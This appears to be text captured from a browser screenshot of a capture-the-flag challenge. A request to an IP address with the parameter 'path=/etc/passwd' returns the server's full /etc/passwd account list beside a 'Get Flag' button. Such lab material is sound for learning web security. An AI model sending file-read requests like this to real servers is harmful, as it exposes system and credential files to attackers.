 52.77.251.70:7200/?path=/etc/passwd
ooks sage FCC AI for Students (AI4S)... GitHub - alex-bellon/c... GitHub - s0md3v/be-a... CSE Handout nice bash scripts terminal art bash
Notification
Get Flag
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin